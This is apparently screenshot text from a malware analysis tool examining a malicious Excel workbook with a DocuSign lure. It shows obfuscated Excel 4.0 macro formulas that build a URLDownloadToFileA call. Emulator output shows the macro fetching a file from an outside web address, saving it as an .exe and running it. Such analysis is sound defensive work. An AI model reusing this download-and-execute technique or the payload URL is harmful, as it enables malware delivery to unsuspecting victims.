 [xlsb_mw2] - Cerbero Suite Advanced 4.5
0% ?
SHA-2/256
CF5E22D06247D35528E151C6122E53996B8D4AB56477E78DD7996A4AC0839F13
Analysis [[auto] self.xlsb]
0x Hex
File stats
Spreadsheet
A
B
C
228
=REGISTER(B236&B237&B238,
B239&B240&B241&B242&B236&B237&B238, B231, B232, , ...
http://thomastongrealestate.com/skywkc/3415201.png
="http://thomastongrealestate.com/skywkc/"&B243&B244
oa
=CONCATENATE("o"
229
#ERR!29
=B226(Klosar, A232, C224&C225&C226&C227&C228&C229...
si\
=CONCATENATE("s",
230
Mon
=("M"&"o"&"n")
Blafi
=CONCATENATE("B"
231
JJCCCJ
=("J"&"J"&"C"&"C"&"C"&"J")
232
Klosar
=("Klosar")
e
=CHAR(101)
233
1
Do
=("D"&"o")
234
wnloa
=("w"&"n"&"l"&"o"&"a")
C
=CHAR((2+2+2+2+2
235
=HALT()
dToFileA
=("d"&"T"&"o"&"F"&"i"&"l"&"e"&"A")
236
U
DocuSign® (worksheet)
Лист1 (worksheet)
Лист2 (worksheet)
Лист3 (worksheet)
Лист4 (macrosheet)
Defined names
Name
Formula
okwell
124715010.0
Auto_Open
Лист4!$A$134
Fider
plzno
-709623808.0
Joika
dontdoit
-676986879.0
Klosar
Enter Python code here
Output
arg_3: "Fider"
arg_4:
arg_5: 1
arg_6: 9
A226:
A227: ".C:\Gramo\Bosdoasi\Blafiexe"
formula syntax error: ??
warning: unimplemented function 'Fider'
arg_0:
arg_1: "http://thomastongrealestate.com/skywkc/.pngC:
\Gramo\Bosdoasi\Blafi.exe"
arg_2: 1
arg_3:
result:
formula syntax error: ??
warning: unimplemented function 'Fider'
arg_0:
arg_1: "http://thomastongrealestate.com/skywkc/
3415201.png"
arg_2: "C:\Gramo\Bosdoasi\Blafi.exe"
arg_3: 1
arg_4:
result:
warning: unimplemented function 'REGISTER'
arg_0: "URL"
arg_1: "OpenURL"
arg_2: "JJCCCJ"
arg_3: "Klosar"
arg_4:
arg_5: 1
arg_6: 9
A228:
A229: ".orerC:\Gramo\Bosdoasi\Blafiexe"
warning: unimplemented function 'Klosar'
arg_0:
arg_1: "explorerC:\Gramo\Bosdoasi\Blafi.exe"
arg_2:
arg_3:
result:
warning: unimplemented function 'Klosar'
arg_0:
arg_1: "explorer"
arg_2: "C:\Gramo\Bosdoasi\Blafi.exe"
arg_3:
arg_4:
result: